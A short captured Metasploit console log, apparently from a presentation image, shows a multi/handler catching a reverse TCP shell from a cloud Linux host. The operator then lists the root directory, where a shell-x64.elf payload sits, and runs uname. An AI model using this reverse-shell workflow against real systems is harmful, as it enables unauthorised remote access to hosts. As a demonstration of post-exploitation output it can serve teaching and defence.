 msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.31.
[*] Command shell session 33 opened ( -> ) at 2020-06-17 22:50:03 +0000
[msf5 exploit(multi/handler) > sessions -i 33
[*] Starting interaction with 33...
[ls -al
total 20
dr-xr-xr-x 19 root root 290 Jun 17 22:50 .
dr-xr-xr-x 19 root root 290 Jun 17 22:50 ..
-rw-r--r-- 1 root root 0 Jun 9 16:10 .autorelabel
lrwxrwxrwx 1 root root 7 May 27 00:46 bin -> usr/bin
dr-xr-xr-x 4 root root 4096 Jun 9 16:11 boot
drwxr-xr-x 15 root root 2820 Jun 16 17:44 dev
drwxr-xr-x 79 root root 8192 Jun 12 01:04 etc
drwxr-xr-x 4 root root 36 Jun 9 16:13 home
drwxr--r-- 3 root root 17 Jun 16 18:58 host
lrwxrwxrwx 1 root root 7 May 27 00:46 lib -> usr/lib
lrwxrwxrwx 1 root root 9 May 27 00:46 lib64 -> usr/lib64
drwxr-xr-x 2 root root 6 May 27 00:46 local
drwxr-xr-x 2 root root 6 Apr 9 2019 media
drwxr-xr-x 2 root root 6 Apr 9 2019 mnt
drwxr-xr-x 5 root root 46 Jun 12 00:46 opt
dr-xr-xr-x 125 root root 0 Jun 16 17:44 proc
dr-xr-x--- 3 root root 124 Jun 16 17:43 root
drwxr-xr-x 25 root root 960 Jun 17 05:32 run
lrwxrwxrwx 1 root root 8 May 27 00:46 sbin -> usr/sbin
-rwxrwxrwx 1 root root 194 Jun 17 22:50 shell-x64.elf
drwxr-xr-x 2 root root 6 Apr 9 2019 srv
dr-xr-xr-x 13 root root 0 Jun 16 20:27 sys
drwxrwxrwt 8 root root 292 Jun 17 22:50 tmp
drwxr-xr-x 13 root root 155 May 27 00:46 usr
drwxr-xr-x 18 root root 254 Jun 9 16:10 var
[uname -a
Linux ip-10- .us-west-2.compute.internal 4.14.181-140.257.amzn2.x86_64 #1 SMP Wed May 27 02:17:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux